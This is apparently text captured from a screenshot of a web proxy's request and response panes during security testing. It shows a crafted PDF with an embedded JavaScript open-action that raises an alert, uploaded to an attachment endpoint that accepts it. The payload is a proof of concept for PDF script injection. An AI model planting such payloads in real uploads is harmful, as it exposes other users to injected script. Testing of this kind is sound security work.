 Request
Pretty Raw Hex \n
Select extension...
19 %PDF-1.3
20 %âãÏÓ
21 1 0 obj
22 <</Pages 2 0 R /Type /Catalog>>
23 endobj
24 2 0 obj
25 <</Count 1 /Kids [3 0 R] /Type /Pages>>
26 endobj
27 3 0 obj
28 <</AA
29 <</O
30 <</JS
31 (
32 try {
33 app.alert\("XSS TEST"\)
34 } catch \(e\) {
35 app.alert\(e.message\);
36 }
37 )
Response
Pretty Raw Hex Render \n
Select extension...
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Nov 2021 01:57:16 GMT
3 Content-Type: application/xml;charset=utf-8
4 Connection: close
5 Cache-Control: no-cache
6 X-Content-Type-Options: nosniff
7 DataServiceVersion: 1.0;
8 X-AspNet-Version: 4.0.30319
9 Content-Length: 248
10
11 <?xml version="1.0" encoding="utf-8"?><d:AddServiceWorkLicenseAttachment xmlns:d="
http://schemas.microsoft.com/ado/2007/08/dataservices" xmlns:m="
http://schemas.microsoft.com/ado/2007/08/dataservices/metadata">OK</
d:AddServiceWorkLicenseAttachment>